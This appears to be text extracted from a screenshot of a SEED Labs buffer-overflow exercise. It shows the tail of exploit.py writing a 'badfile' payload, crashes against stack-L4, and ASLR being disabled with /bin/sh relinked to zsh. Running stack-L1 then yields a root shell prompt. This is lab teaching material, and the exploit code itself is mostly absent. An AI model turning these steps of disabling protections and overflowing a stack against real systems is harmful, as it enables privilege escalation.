 28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30 f.write(content)
seed@VM: ~/.../code
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L4
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L4
Input size: 517
Segmentation fault
[03/02/22]seed@VM:~/.../code$ sudo sysctl -w kernel.randomize_va_space=0
kernel.randomize_va_space = 0
[03/02/22]seed@VM:~/.../code$ sudo ln -sf /bin/zsh /bin/sh
[03/02/22]seed@VM:~/.../code$ ./exploit.py
[03/02/22]seed@VM:~/.../code$ ./stack-L1
Input size: 517
#